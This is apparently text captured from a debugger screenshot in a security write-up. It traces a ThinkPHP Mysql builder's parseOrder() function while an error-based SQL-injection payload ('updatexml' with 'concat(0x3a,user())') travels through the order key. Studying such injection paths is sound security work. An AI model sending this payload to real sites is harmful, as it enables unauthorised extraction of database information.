 protected function parseOrder(Query $query, $order)   $order: {id`,111)|updatexml(1,concat(0x3a,user()),1)# => }   $query: {event => ,
{
if (empty($order)) {
return '';
}
$array = [];   $array: array[0]
foreach ($order as $key => $val) {   $key: "id`,111)|updatexml(1,concat(0x3a,user()),1)#"   $order: {id`,111)|updatexml(1,concat(0
if ($val instanceof Expression) {
$array[] = $val->getValue();
} elseif (is_array($val)) {
$array[] = $this->parseOrderField($query, $key, $val);   $this: {parser => , insertAllSql => "%INSERT% INTO %TABLE% (%FIELD
} elseif ('[rand]' == $val) {
Builder > parseOrder()
eOrder()
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
ct()
$this = {think\db\builder\Mysql} ""
n->find
$key = "id`,111)|updatexml(1,concat(0x3a,user()),1)#"
$order = {array[1]}
->sql()
$query = {think\db\Query} ""
nvokeAr
$val = {string[1]} ["1"]
okeRefle
0 = "1"
Module->
$array = {array[0]}
先知社区